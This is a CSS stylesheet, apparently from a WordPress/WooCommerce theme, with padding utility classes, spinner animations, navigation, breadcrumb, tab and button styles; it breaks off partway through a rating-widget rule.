.padding-bottom-2 {
  padding-bottom: 2px !important;
}

.padding-right-2 {
  padding-right: 2px !important;
}

.padding-top-3 {
  padding-top: 3px !important;
}

.padding-left-3 {
  padding-left: 3px !important;
}

.padding-bottom-3 {
  padding-bottom: 3px !important;
}

.padding-right-3 {
  padding-right: 3px !important;
}

.padding-top-4 {
  padding-top: 4px !important;
}

.padding-left-4 {
  padding-left: 4px !important;
}

.padding-bottom-4 {
  padding-bottom: 4px !important;
}

.padding-right-4 {
  padding-right: 4px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.padding-top-6 {
  padding-top: 6px !important;
}

.padding-left-6 {
  padding-left: 6px !important;
}

.padding-bottom-6 {
  padding-bottom: 6px !important;
}

.padding-right-6 {
  padding-right: 6px !important;
}

.padding-top-7 {
  padding-top: 7px !important;
}

.padding-left-7 {
  padding-left: 7px !important;
}

.padding-bottom-7 {
  padding-bottom: 7px !important;
}

.padding-right-7 {
  padding-right: 7px !important;
}

.padding-top-8 {
  padding-top: 8px !important;
}

.padding-left-8 {
  padding-left: 8px !important;
}

.padding-bottom-8 {
  padding-bottom: 8px !important;
}

.padding-right-8 {
  padding-right: 8px !important;
}

.padding-top-9 {
  padding-top: 9px !important;
}

.padding-left-9 {
  padding-left: 9px !important;
}

.padding-bottom-9 {
  padding-bottom: 9px !important;
}

.padding-right-9 {
  padding-right: 9px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.padding-top-11 {
  padding-top: 11px !important;
}

.padding-left-11 {
  padding-left: 11px !important;
}

.padding-bottom-11 {
  padding-bottom: 11px !important;
}

.padding-right-11 {
  padding-right: 11px !important;
}

.padding-top-12 {
  padding-top: 12px !important;
}

.padding-left-12 {
  padding-left: 12px !important;
}

.padding-bottom-12 {
  padding-bottom: 12px !important;
}

.padding-right-12 {
  padding-right: 12px !important;
}

.padding-top-13 {
  padding-top: 13px !important;
}

.padding-left-13 {
  padding-left: 13px !important;
}

.padding-bottom-13 {
  padding-bottom: 13px !important;
}

.padding-right-13 {
  padding-right: 13px !important;
}

.padding-top-14 {
  padding-top: 14px !important;
}

.padding-left-14 {
  padding-left: 14px !important;
}

.padding-bottom-14 {
  padding-bottom: 14px !important;
}

.padding-right-14 {
  padding-right: 14px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.padding-top-16 {
  padding-top: 16px !important;
}

.padding-left-16 {
  padding-left: 16px !important;
}

.padding-bottom-16 {
  padding-bottom: 16px !important;
}

.padding-right-16 {
  padding-right: 16px !important;
}

.padding-top-17 {
  padding-top: 17px !important;
}

.padding-left-17 {
  padding-left: 17px !important;
}

.padding-bottom-17 {
  padding-bottom: 17px !important;
}

.padding-right-17 {
  padding-right: 17px !important;
}

.padding-top-18 {
  padding-top: 18px !important;
}

.padding-left-18 {
  padding-left: 18px !important;
}

.padding-bottom-18 {
  padding-bottom: 18px !important;
}

.padding-right-18 {
  padding-right: 18px !important;
}

.padding-top-19 {
  padding-top: 19px !important;
}

.padding-left-19 {
  padding-left: 19px !important;
}

.padding-bottom-19 {
  padding-bottom: 19px !important;
}

.padding-right-19 {
  padding-right: 19px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.padding-top-21 {
  padding-top: 21px !important;
}

.padding-left-21 {
  padding-left: 21px !important;
}

.padding-bottom-21 {
  padding-bottom: 21px !important;
}

.padding-right-21 {
  padding-right: 21px !important;
}

.padding-top-22 {
  padding-top: 22px !important;
}

.padding-left-22 {
  padding-left: 22px !important;
}

.padding-bottom-22 {
  padding-bottom: 22px !important;
}

.padding-right-22 {
  padding-right: 22px !important;
}

.padding-top-23 {
  padding-top: 23px !important;
}

.padding-left-23 {
  padding-left: 23px !important;
}

.padding-bottom-23 {
  padding-bottom: 23px !important;
}

.padding-right-23 {
  padding-right: 23px !important;
}

.padding-top-24 {
  padding-top: 24px !important;
}

.padding-left-24 {
  padding-left: 24px !important;
}

.padding-bottom-24 {
  padding-bottom: 24px !important;
}

.padding-right-24 {
  padding-right: 24px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.padding-top-26 {
  padding-top: 26px !important;
}

.padding-left-26 {
  padding-left: 26px !important;
}

.padding-bottom-26 {
  padding-bottom: 26px !important;
}

.padding-right-26 {
  padding-right: 26px !important;
}

.padding-top-27 {
  padding-top: 27px !important;
}

.padding-left-27 {
  padding-left: 27px !important;
}

.padding-bottom-27 {
  padding-bottom: 27px !important;
}

.padding-right-27 {
  padding-right: 27px !important;
}

.padding-top-28 {
  padding-top: 28px !important;
}

.padding-left-28 {
  padding-left: 28px !important;
}

.padding-bottom-28 {
  padding-bottom: 28px !important;
}

.padding-right-28 {
  padding-right: 28px !important;
}

.padding-top-29 {
  padding-top: 29px !important;
}

.padding-left-29 {
  padding-left: 29px !important;
}

.padding-bottom-29 {
  padding-bottom: 29px !important;
}

.padding-right-29 {
  padding-right: 29px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.padding-top-31 {
  padding-top: 31px !important;
}

.padding-left-31 {
  padding-left: 31px !important;
}

.padding-bottom-31 {
  padding-bottom: 31px !important;
}

.padding-right-31 {
  padding-right: 31px !important;
}

.padding-top-32 {
  padding-top: 32px !important;
}

.padding-left-32 {
  padding-left: 32px !important;
}

.padding-bottom-32 {
  padding-bottom: 32px !important;
}

.padding-right-32 {
  padding-right: 32px !important;
}

.padding-top-33 {
  padding-top: 33px !important;
}

.padding-left-33 {
  padding-left: 33px !important;
}

.padding-bottom-33 {
  padding-bottom: 33px !important;
}

.padding-right-33 {
  padding-right: 33px !important;
}

.padding-top-34 {
  padding-top: 34px !important;
}

.padding-left-34 {
  padding-left: 34px !important;
}

.padding-bottom-34 {
  padding-bottom: 34px !important;
}

.padding-right-34 {
  padding-right: 34px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.padding-top-36 {
  padding-top: 36px !important;
}

.padding-left-36 {
  padding-left: 36px !important;
}

.padding-bottom-36 {
  padding-bottom: 36px !important;
}

.padding-right-36 {
  padding-right: 36px !important;
}

.padding-top-37 {
  padding-top: 37px !important;
}

.padding-left-37 {
  padding-left: 37px !important;
}

.padding-bottom-37 {
  padding-bottom: 37px !important;
}

.padding-right-37 {
  padding-right: 37px !important;
}

.padding-top-38 {
  padding-top: 38px !important;
}

.padding-left-38 {
  padding-left: 38px !important;
}

.padding-bottom-38 {
  padding-bottom: 38px !important;
}

.padding-right-38 {
  padding-right: 38px !important;
}

.padding-top-39 {
  padding-top: 39px !important;
}

.padding-left-39 {
  padding-left: 39px !important;
}

.padding-bottom-39 {
  padding-bottom: 39px !important;
}

.padding-right-39 {
  padding-right: 39px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.padding-top-41 {
  padding-top: 41px !important;
}

.padding-left-41 {
  padding-left: 41px !important;
}

.padding-bottom-41 {
  padding-bottom: 41px !important;
}

.padding-right-41 {
  padding-right: 41px !important;
}

.padding-top-42 {
  padding-top: 42px !important;
}

.padding-left-42 {
  padding-left: 42px !important;
}

.padding-bottom-42 {
  padding-bottom: 42px !important;
}

.padding-right-42 {
  padding-right: 42px !important;
}

.padding-top-43 {
  padding-top: 43px !important;
}

.padding-left-43 {
  padding-left: 43px !important;
}

.padding-bottom-43 {
  padding-bottom: 43px !important;
}

.padding-right-43 {
  padding-right: 43px !important;
}

.padding-top-44 {
  padding-top: 44px !important;
}

.padding-left-44 {
  padding-left: 44px !important;
}

.padding-bottom-44 {
  padding-bottom: 44px !important;
}

.padding-right-44 {
  padding-right: 44px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.padding-top-46 {
  padding-top: 46px !important;
}

.padding-left-46 {
  padding-left: 46px !important;
}

.padding-bottom-46 {
  padding-bottom: 46px !important;
}

.padding-right-46 {
  padding-right: 46px !important;
}

.padding-top-47 {
  padding-top: 47px !important;
}

.padding-left-47 {
  padding-left: 47px !important;
}

.padding-bottom-47 {
  padding-bottom: 47px !important;
}

.padding-right-47 {
  padding-right: 47px !important;
}

.padding-top-48 {
  padding-top: 48px !important;
}

.padding-left-48 {
  padding-left: 48px !important;
}

.padding-bottom-48 {
  padding-bottom: 48px !important;
}

.padding-right-48 {
  padding-right: 48px !important;
}

.padding-top-49 {
  padding-top: 49px !important;
}

.padding-left-49 {
  padding-left: 49px !important;
}

.padding-bottom-49 {
  padding-bottom: 49px !important;
}

.padding-right-49 {
  padding-right: 49px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.padding-top-51 {
  padding-top: 51px !important;
}

.padding-left-51 {
  padding-left: 51px !important;
}

.padding-bottom-51 {
  padding-bottom: 51px !important;
}

.padding-right-51 {
  padding-right: 51px !important;
}

.padding-top-52 {
  padding-top: 52px !important;
}

.padding-left-52 {
  padding-left: 52px !important;
}

.padding-bottom-52 {
  padding-bottom: 52px !important;
}

.padding-right-52 {
  padding-right: 52px !important;
}

.padding-top-53 {
  padding-top: 53px !important;
}

.padding-left-53 {
  padding-left: 53px !important;
}

.padding-bottom-53 {
  padding-bottom: 53px !important;
}

.padding-right-53 {
  padding-right: 53px !important;
}

.padding-top-54 {
  padding-top: 54px !important;
}

.padding-left-54 {
  padding-left: 54px !important;
}

.padding-bottom-54 {
  padding-bottom: 54px !important;
}

.padding-right-54 {
  padding-right: 54px !important;
}

.padding-top-55 {
  padding-top: 55px !important;
}

.padding-left-55 {
  padding-left: 55px !important;
}

.padding-bottom-55 {
  padding-bottom: 55px !important;
}

.padding-right-55 {
  padding-right: 55px !important;
}

.padding-top-56 {
  padding-top: 56px !important;
}

.padding-left-56 {
  padding-left: 56px !important;
}

.padding-bottom-56 {
  padding-bottom: 56px !important;
}

.padding-right-56 {
  padding-right: 56px !important;
}

.padding-top-57 {
  padding-top: 57px !important;
}

.padding-left-57 {
  padding-left: 57px !important;
}

.padding-bottom-57 {
  padding-bottom: 57px !important;
}

.padding-right-57 {
  padding-right: 57px !important;
}

.padding-top-58 {
  padding-top: 58px !important;
}

.padding-left-58 {
  padding-left: 58px !important;
}

.padding-bottom-58 {
  padding-bottom: 58px !important;
}

.padding-right-58 {
  padding-right: 58px !important;
}

.padding-top-59 {
  padding-top: 59px !important;
}

.padding-left-59 {
  padding-left: 59px !important;
}

.padding-bottom-59 {
  padding-bottom: 59px !important;
}

.padding-right-59 {
  padding-right: 59px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.padding-top-61 {
  padding-top: 61px !important;
}

.padding-left-61 {
  padding-left: 61px !important;
}

.padding-bottom-61 {
  padding-bottom: 61px !important;
}

.padding-right-61 {
  padding-right: 61px !important;
}

.padding-top-62 {
  padding-top: 62px !important;
}

.padding-left-62 {
  padding-left: 62px !important;
}

.padding-bottom-62 {
  padding-bottom: 62px !important;
}

.padding-right-62 {
  padding-right: 62px !important;
}

.padding-top-63 {
  padding-top: 63px !important;
}

.padding-left-63 {
  padding-left: 63px !important;
}

.padding-bottom-63 {
  padding-bottom: 63px !important;
}

.padding-right-63 {
  padding-right: 63px !important;
}

.padding-top-64 {
  padding-top: 64px !important;
}

.padding-left-64 {
  padding-left: 64px !important;
}

.padding-bottom-64 {
  padding-bottom: 64px !important;
}

.padding-right-64 {
  padding-right: 64px !important;
}

.padding-top-65 {
  padding-top: 65px !important;
}

.padding-left-65 {
  padding-left: 65px !important;
}

.padding-bottom-65 {
  padding-bottom: 65px !important;
}

.padding-right-65 {
  padding-right: 65px !important;
}

.padding-top-66 {
  padding-top: 66px !important;
}

.padding-left-66 {
  padding-left: 66px !important;
}

.padding-bottom-66 {
  padding-bottom: 66px !important;
}

.padding-right-66 {
  padding-right: 66px !important;
}

.padding-top-67 {
  padding-top: 67px !important;
}

.padding-left-67 {
  padding-left: 67px !important;
}

.padding-bottom-67 {
  padding-bottom: 67px !important;
}

.padding-right-67 {
  padding-right: 67px !important;
}

.padding-top-68 {
  padding-top: 68px !important;
}

.padding-left-68 {
  padding-left: 68px !important;
}

.padding-bottom-68 {
  padding-bottom: 68px !important;
}

.padding-right-68 {
  padding-right: 68px !important;
}

.padding-top-69 {
  padding-top: 69px !important;
}

.padding-left-69 {
  padding-left: 69px !important;
}

.padding-bottom-69 {
  padding-bottom: 69px !important;
}

.padding-right-69 {
  padding-right: 69px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.padding-top-71 {
  padding-top: 71px !important;
}

.padding-left-71 {
  padding-left: 71px !important;
}

.padding-bottom-71 {
  padding-bottom: 71px !important;
}

.padding-right-71 {
  padding-right: 71px !important;
}

.padding-top-72 {
  padding-top: 72px !important;
}

.padding-left-72 {
  padding-left: 72px !important;
}

.padding-bottom-72 {
  padding-bottom: 72px !important;
}

.padding-right-72 {
  padding-right: 72px !important;
}

.padding-top-73 {
  padding-top: 73px !important;
}

.padding-left-73 {
  padding-left: 73px !important;
}

.padding-bottom-73 {
  padding-bottom: 73px !important;
}

.padding-right-73 {
  padding-right: 73px !important;
}

.padding-top-74 {
  padding-top: 74px !important;
}

.padding-left-74 {
  padding-left: 74px !important;
}

.padding-bottom-74 {
  padding-bottom: 74px !important;
}

.padding-right-74 {
  padding-right: 74px !important;
}

.padding-top-75 {
  padding-top: 75px !important;
}

.padding-left-75 {
  padding-left: 75px !important;
}

.padding-bottom-75 {
  padding-bottom: 75px !important;
}

.padding-right-75 {
  padding-right: 75px !important;
}

.padding-top-76 {
  padding-top: 76px !important;
}

.padding-left-76 {
  padding-left: 76px !important;
}

.padding-bottom-76 {
  padding-bottom: 76px !important;
}

.padding-right-76 {
  padding-right: 76px !important;
}

.padding-top-77 {
  padding-top: 77px !important;
}

.padding-left-77 {
  padding-left: 77px !important;
}

.padding-bottom-77 {
  padding-bottom: 77px !important;
}

.padding-right-77 {
  padding-right: 77px !important;
}

.padding-top-78 {
  padding-top: 78px !important;
}

.padding-left-78 {
  padding-left: 78px !important;
}

.padding-bottom-78 {
  padding-bottom: 78px !important;
}

.padding-right-78 {
  padding-right: 78px !important;
}

.padding-top-79 {
  padding-top: 79px !important;
}

.padding-left-79 {
  padding-left: 79px !important;
}

.padding-bottom-79 {
  padding-bottom: 79px !important;
}

.padding-right-79 {
  padding-right: 79px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. base */
@keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
a {
  cursor: pointer;
  outline: none !important;
}

.list-featured {
  list-style: none;
  margin: 0;
  padding: 0;
}
.list-featured li {
  padding: 14px 0;
  font-size: 15px;
  list-style: none;
  background-color: #f6f8f9;
}
.list-featured li:nth-child(2n) {
  background: #fff;
}

ul.list {
  padding: 0;
  list-style: none;
  margin: 0;
}
ul.list li {
  margin-bottom: 12px;
}
ul.list li:last-child {
  margin: 0;
}
ul.list li i {
  margin-right: 10px;
}
.rtl ul.list li i {
  margin-left: 10px;
  margin-right: 0;
}

.apus-nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.apus-nav:before, .apus-nav:after {
  content: " ";
  display: table;
}
.apus-nav:after {
  clear: both;
}
.apus-nav > li {
  position: relative;
  display: block;
}
.apus-nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.apus-nav > li > a:hover, .apus-nav > li > a:focus {
  text-decoration: none;
  background-color: #f8f8f8;
}
.apus-nav > li.active > a {
  background-color: #f8f8f8;
}
.apus-nav > li.disabled > a {
  color: #777777;
}
.apus-nav > li.disabled > a:hover, .apus-nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.apus-nav .open > a, .apus-nav .open > a:hover, .apus-nav .open > a:focus {
  background-color: #f8f8f8;
  border-color: #1b2032;
}
.apus-nav .nav-divider {
  height: 1px;
  margin: 11.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.apus-nav > li > a > img {
  max-width: none;
}

.no-breadscrumb #apus-breadscrumb {
  display: none;
}

.image-lazy-loading .image-wrapper {
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
}
.image-lazy-loading .image-wrapper img {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.image-lazy-loading .image-wrapper.image-loaded {
  background: none;
}
.image-lazy-loading .image-wrapper.image-loaded img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.media-body {
  width: 10000px;
}

.action .caret {
  width: 8px;
  height: 8px;
  position: relative;
}
.action[aria-expanded="true"] b {
  border: none;
}
.action[aria-expanded="true"] b:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f00d";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
}

.media img {
  max-width: none;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

ul.list-square {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.list-square > li {
  line-height: 35px;
  font-size: 14px;
  margin: 0;
}
ul.list-square > li.active > a, ul.list-square > li:hover > a {
  color: #ffa737;
}
ul.list-square > li.active > a:before, ul.list-square > li:hover > a:before {
  background: #ffa737;
}
ul.list-square > li > a {
  display: block;
  padding-left: 21px;
  position: relative;
}
.rtl ul.list-square > li > a {
  padding-right: 21px;
  padding-left: 0;
}
ul.list-square > li > a:before {
  content: '';
  background: #1b2032;
  width: 8px;
  height: 8px;
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.rtl ul.list-square > li > a:before {
  right: 0;
  left: auto;
}

.apus-breadscrumb {
  padding: 0;
  margin: 0 0 30px;
  background-color: #1b2032;
  background-size: cover;
  background-position: center;
  position: relative;
}
@media (min-width: 1200px) {
  .apus-breadscrumb {
    margin-bottom: 60px;
  }
}
.apus-breadscrumb:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.8;
  filter: alpha(opacity=80);
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: -o-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: linear-gradient(135deg, #080e7b, #3c1da8);
}
.apus-breadscrumb .breadcrumb {
  background: transparent;
  margin: 0;
  padding: 0;
  color: #fff;
}
.apus-breadscrumb .breadcrumb .active {
  color: #ffa737;
}
.apus-breadscrumb .breadcrumb a {
  color: #fff;
}
.apus-breadscrumb .breadcrumb a:hover, .apus-breadscrumb .breadcrumb a:active {
  color: #ffa737;
}
.apus-breadscrumb .breadcrumb li::before {
  color: #fff !important;
}
.apus-breadscrumb .bread-title {
  font-weight: 600;
  font-size: 25px;
  margin: 0 0 7px;
  color: #fff;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .apus-breadscrumb .bread-title {
    font-size: 32px;
  }
}
.apus-breadscrumb .wrapper-breads {
  padding: 20px 0;
  width: 100%;
}
@media (min-width: 1200px) {
  .apus-breadscrumb .wrapper-breads {
    padding: 50px 0;
  }
}
.apus-breadscrumb .apus-inner-bread {
  position: relative;
}
@media (min-width: 1200px) {
  .apus-breadscrumb .apus-inner-bread {
    align-items: center;
    -webkit-align-items: center;
    justify-content: center;
    -webkit-justify-content: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  }
}
.apus-breadscrumb .breadcrumb-full {
  padding-left: 15px;
  padding-right: 15px;
}
.apus-breadscrumb.has-img {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .apus-breadscrumb.has-img .apus-inner-bread {
    height: 375px;
  }
}

.ui-autocomplete.ui-widget-content {
  padding: 15px;
  margin: 0;
  list-style: none;
  width: 293px !important;
  background: #fff;
}
.ui-autocomplete.ui-widget-content li {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #f1f3f7;
}
.ui-autocomplete.ui-widget-content li:last-child {
  border: none;
  margin: 0;
  padding: 0;
}
.ui-autocomplete.ui-widget-content li img {
  width: 60px;
}

.main-content {
  display: block;
}
.main-content .apus-grid-layout {
  padding: 0;
}

.content-space {
  padding-top: 30px;
}
@media (min-width: 1200px) {
  .content-space {
    padding-top: 60px;
    padding-bottom: 30px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .content-space.top-padding-30 {
    padding-top: 30px;
  }
}
.bg-dark {
  background: #272727;
  color: #fff;
}

.text-purple {
  color: #6c58bd !important;
}

.text-red {
  color: #c32322 !important;
}

.text-red-1 {
  color: #ff0000 !important;
}

.text-orange {
  color: #f66000 !important;
}

.text-yellow {
  color: #e2d951 !important;
}

.text-black {
  color: #000 !important;
}

.text-white, .text-light {
  color: #FFFFFF !important;
}

.text-darker {
  color: #333 !important;
}

.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
.radius-0 {
  border-radius: 0 !important;
}

.radius-x {
  border-radius: 50% !important;
}

.radius-1x {
  border-radius: 10px !important;
}

.radius-2x {
  border-radius: 20px !important;
}

.radius-3x {
  border-radius: 30px !important;
}

.radius-4x {
  border-radius: 40px !important;
}

.radius-5x {
  border-radius: 5px !important;
}

.radius-6x {
  border-radius: 3px !important;
}

.radius-50x {
  border-radius: 50px !important;
}

.carousel-md {
  width: 44px;
  height: 44px;
  line-height: 44px;
}

.carousel-sm {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
}

.carousel-xs {
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}

#back-to-top {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 30px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 6px 6px 0 0;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  -ms-border-radius: 6px 6px 0 0;
  -o-border-radius: 6px 6px 0 0;
  text-align: center;
  font-size: 16px;
  display: inline-block;
  background: #23293e;
  color: #7b8094;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl #back-to-top {
  left: 30px;
  right: auto;
}
@media (min-width: 1200px) {
  #back-to-top {
    right: 60px;
    width: 60px;
    height: 50px;
    line-height: 50px;
  }
  .rtl #back-to-top {
    left: 60px;
    right: auto;
  }
}
#back-to-top:active, #back-to-top:hover {
  color: #fff;
  background: #ffa737;
}

.menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.list-circle {
  text-align: center;
  margin: 0 0 8px;
}
.list-circle li {
  margin: 0 15px;
  display: inline-block;
  position: relative;
  float: none;
}
.list-circle li:before {
  content: '';
  width: 7px;
  height: 7px;
  background: #33393d;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: calc(100% + 8px);
}
.rtl .list-circle li:before {
  left: calc(100% + 8px);
  right: auto;
}

.apus-body-loading {
  overflow: hidden;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes -webkit-spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.apus-page-loading {
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99991;
  background-color: #fff;
}

.apus-loader-inner {
  margin: 0 auto;
  width: 128px;
  height: 128px;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  background-size: cover;
  background-repeat: no-repeat;
}

.tab-v1 .tabs-list {
  border: none;
  text-align: center;
  padding: 30px 0 50px;
}
.tab-v1 .tabs-list li {
  padding: 0 22px;
  margin: 0;
  display: inline-block;
  float: none;
}
.tab-v1 .tabs-list li a {
  padding: 5px 0;
  color: #777777;
  border-width: 0 0 1px !important;
  border-color: #cccccc;
  border-style: dashed;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
  background: transparent;
}
.tab-v1 .tabs-list li.active > a:active,
.tab-v1 .tabs-list li.active > a:focus,
.tab-v1 .tabs-list li.active > a, .tab-v1 .tabs-list li:hover > a:active,
.tab-v1 .tabs-list li:hover > a:focus,
.tab-v1 .tabs-list li:hover > a {
  border-color: transparent;
  color: #ffa737;
  background: transparent;
}
.tab-v1.style1 .tabs-list {
  padding: 10px 0 70px;
  text-align: right;
}
.rtl .tab-v1.style1 .tabs-list {
  text-align: left;
}
.tab-v1.style1 .tabs-list li.active, .tab-v1.style1 .tabs-list li:hover {
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}
.tab-v1.style1 .tabs-list li.active > a:active,
.tab-v1.style1 .tabs-list li.active > a:focus,
.tab-v1.style1 .tabs-list li.active > a, .tab-v1.style1 .tabs-list li:hover > a:active,
.tab-v1.style1 .tabs-list li:hover > a:focus,
.tab-v1.style1 .tabs-list li:hover > a {
  color: #1b2032;
}
@media (min-width: 992px) {
  .tab-v1.style1 {
    padding: 0 70px;
  }
}

.page-links {
  overflow: hidden;
  margin: 30px 0;
}
.page-links .page-links-title {
  font-weight: 700;
  color: #1b2032;
}
.page-links > span:not(.page-links-title),
.page-links > a {
  display: inline-block;
  line-height: 1;
  margin: 0 5px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 10px 14px;
  border: 1px solid #f1f3f7;
}
.page-links > span:not(.page-links-title):hover, .page-links > span:not(.page-links-title):active,
.page-links > a:hover,
.page-links > a:active {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}
.page-links > span:not(.page-links-title) {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}

option {
  padding: 5px;
}

@media (min-width: 992px) {
  .space-padding-left-30 {
    padding-left: 30px !important;
  }
}
.woocommerce-MyAccount-navigation > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 35px;
}

.rating-wrapper {
  position: relative;
  white-space: nowrap;
  margin-bottom: 15px;
}
.rating-wrapper .review-label {
